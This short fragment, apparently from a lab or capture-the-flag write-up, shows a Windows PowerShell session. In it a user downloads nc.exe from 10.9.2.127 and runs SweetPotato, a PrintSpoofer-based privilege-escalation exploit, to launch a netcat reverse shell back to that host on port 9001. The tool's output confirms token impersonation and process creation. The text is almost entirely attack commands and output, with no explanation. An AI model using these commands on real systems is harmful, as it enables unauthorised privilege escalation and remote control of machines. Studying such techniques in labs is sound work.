 PS C:\Users\ \Documents>
wget 10.9.2.127:8000/nc.exe -Outfile nc.exe
PS C:\Users\ \Documents>
.\SweetPotato.exe -p nc.exe -a "-e cmd 10.9.2.127 9001"
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
  Orignal RottenPotato code and exploit by @foxglovesec
  Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
  PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch nc.exe
[+] Triggering notification on evil PIPE \\Fire/pipe/ce8e8619-c09a-41c0-a981-95da3c8415b8
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "nc.exe" -e cmd 10.9.2.127 9001
[+] process with pid: 4936 created.
=====================================